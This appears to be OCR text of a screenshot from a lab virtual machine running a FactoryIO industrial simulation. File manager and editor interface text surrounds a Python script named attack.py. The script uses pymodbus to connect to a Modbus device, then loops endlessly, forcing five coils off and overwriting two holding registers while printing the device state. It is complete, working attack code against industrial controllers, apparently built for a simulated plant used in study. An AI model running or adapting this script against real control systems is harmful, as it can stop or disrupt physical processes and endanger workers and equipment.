 1 2 3 4
4:12
Trash
File System
Home
FactoryIO-Projects
File Edit View Go Help
vagrant FactoryIO-Projects
Places
Computer
vagrant
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
scenes_and_progra
ms
attack.py
"attack.py": 1.2 KiB (1,187 bytes) Python script
*/vagrant/FactoryIO-Projects/attack.py - Mousepad
File Edit Search View Document Help
1 import time
2 from pymodbus.client import ModbusTcpClient as ModbusClient
3
4 print("Initializing...")
5 client = ModbusClient("192.168.40.133", port=502,parity='E')
6
7 print("Connecting...");
8 client.connect()
9 time.sleep(2)
10
11 while True:
12     try:
13         client.write_coil(address=0, value=False, slave=1)
14         client.write_coil(address=1, value=False, slave=1)
15         client.write_coil(address=2, value=False, slave=1)
16         client.write_coil(address=3, value=False, slave=1)
17         client.write_coil(address=4, value=False, slave=1)
18         client.write_register(0, 1000, slave=1)
19         client.write_register(1, 1000, slave=1)
20
21
22         print("Coils:", client.read_coils(0,8, slave=1).bits)
23         print("Coils:    ", client.read_coils(0,8, slave=1).bits)
24         print("Discrete: ", client.read_discrete_inputs(0,8, slave=1).bits)
25         print("Holding:  ", client.read_holding_registers(0, 4, slave=1).registers)
26         print("Input:    ", client.read_input_registers(0,4, slave=1).registers)
27         time.sleep(0.05)
Right Ctrl